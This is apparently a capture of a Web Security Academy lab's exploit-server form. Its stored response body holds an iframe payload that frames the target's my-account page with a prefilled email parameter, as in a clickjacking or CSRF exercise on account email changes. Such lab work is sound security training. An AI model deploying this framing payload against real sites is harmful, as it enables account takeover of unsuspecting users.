 Craft a response
URL: https://exploit-0ae900f804130a1b80ba89cc011b0037.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aa300a804940a2a80758a5f00c80040.web-security-academy.net/my-account?email=new@email.com"></iframe>
Store View exploit Deliver exploit to victim Access log